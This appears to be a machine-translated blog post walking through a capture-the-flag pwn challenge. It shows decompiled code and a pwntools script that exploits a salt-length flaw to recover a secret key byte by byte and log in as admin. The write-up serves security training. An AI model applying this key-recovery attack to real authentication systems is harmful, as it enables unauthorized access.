当前位置:网站首页>[BMZCTF-pwn] ectf-2014 seddit
[BMZCTF-pwn] ectf-2014 seddit
2022-07-05 06:16:00 【Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi Shi】
At first, I saw a lot of spills , But because of canary None of this works . Or read the program from the beginning .
The program contains 3 block :
- First, read the user name and salt Salt is added after salt in the backstage key Get the key and then calculate the password through the key .
- Log in with your username and password , User name is admin And after successful verification flag
- of no avail
Obviously, if 1 Step by step admin It's easy to do. . Ran Wu .
This salt overflows : Insufficient salt length 7 Bit time will be supplemented 7 Add 7 position key. If exceeded 7 Bits are used key Will be reduced accordingly . When salt is 13 Only the first... Is used in bit 1 position key. Then you can easily explode key Value . And then use des Calculate the password ok 了 .
unsigned __int64 __fastcall sub_400A04(__int64 a1, _QWORD *a2)
{
char v3[140]; // [rsp+20h] [rbp-B0h] BYREF
int fd; // [rsp+ACh] [rbp-24h]
char dest[16]; // [rsp+B0h] [rbp-20h] BYREF
char v6[8]; // [rsp+C0h] [rbp-10h] BYREF
unsigned __int64 v7; // [rsp+C8h] [rbp-8h]
v7 = __readfsqword(0x28u);
*a2 = 0LL;
*(_QWORD *)dest = 0LL;
fd = open("key", 0);
if ( strlen(byte_6020C0) <= 6 ) // When salt by 13 When a , Only for 1 position key It can be blasted in sequence key
strncpy(&byte_6020C0[strlen(byte_6020C0)], "aaaaaaa", 7 - strlen(byte_6020C0));
strncpy(dest, byte_6020C0, strlen(byte_6020C0));
read(fd, &dest[strlen(byte_6020C0)], 7uLL);
dest[14] = 0;
close(fd);
DES_string_to_key(dest, v6);
DES_set_key(v6, v3);
DES_ecb_encrypt(a1, a2, v3, 1LL);
return __readfsqword(0x28u) ^ v7;
}The other is to write programs des It's not necessarily easy , You can directly put the original program patch Let him not check admin user name , In this way, you can get the password through the original program .
from pwn import *
local = 1
if local == 1:
p = process('./pwn')
else:
p = remote('node4.buuoj.cn', 28546)
elf = ELF('./pwn')
context.arch = 'amd64'
def getkey(salt):
p.sendlineafter(b"What would you like to do? ", b'1')
p.sendlineafter(b"Enter username:", b's')
p.sendlineafter(b"Enter salt:", salt)
p.recvuntil(b'Your password is: ')
return p.recv(16)
def password():
tp = process('./pwn_local')
tp.sendlineafter(b"What would you like to do? ", b'1')
tp.sendlineafter(b"Enter username:", b'admin')
tp.sendlineafter(b"Enter salt:", b'aaaaaaa')
tp.recvuntil(b'Your password is: ')
return tp.recv(16)
def getflag(password):
p.sendlineafter(b"What would you like to do? ", b'2')
p.sendlineafter(b"Enter username:", b'admin')
p.sendlineafter(b"Enter password:", password)
return p.recv()
key = b''
for i in range(13,6,-1):
salt = b'A'*i
tmpkey = getkey(salt)
print(tmpkey)
for j in range(0x21,0x80):
tmp = getkey(salt+key+p8(j)) # Bitwise shortened salt+key Known parts + guess The same password is correct key
if tmp == tmpkey:
key += p8(j)
print('key:', key)
break
open('key', 'wb').write(key)
password = password() # Use local program operation to find the password
print(password)
context.log_level = 'debug'
print(getflag(password))
pause()
边栏推荐
- One question per day 2047 Number of valid words in the sentence
- leetcode-6108:解密消息
- [leetcode] day94 reshape matrix
- 【LeetCode】Day95-有效的数独&矩阵置零
- The sum of the unique elements of the daily question
- WordPress switches the page, and the domain name changes back to the IP address
- 2022年貴州省職業院校技能大賽中職組網絡安全賽項規程
- SPI details
- Arduino 控制的 RGB LED 无限镜
- redis发布订阅命令行实现
猜你喜欢
随机推荐
[rust notes] 17 concurrent (Part 1)
1041 Be Unique
927. 三等分 模拟
Appium foundation - use the first demo of appium
Leetcode-556: the next larger element III
leetcode-6110:网格图中递增路径的数目
[rust notes] 13 iterator (Part 2)
1996. number of weak characters in the game
leetcode-6109:知道秘密的人数
Multi screen computer screenshots will cut off multiple screens, not only the current screen
The sum of the unique elements of the daily question
js快速将json数据转换为url参数
Sqlmap tutorial (1)

1.15 - 输入输出系统
leetcode-1200:最小绝对差
开源存储这么香,为何我们还要坚持自研?
927. Trisection simulation
LeetCode 0107.二叉树的层序遍历II - 另一种方法
Leetcode recursion
Records of some tools 2022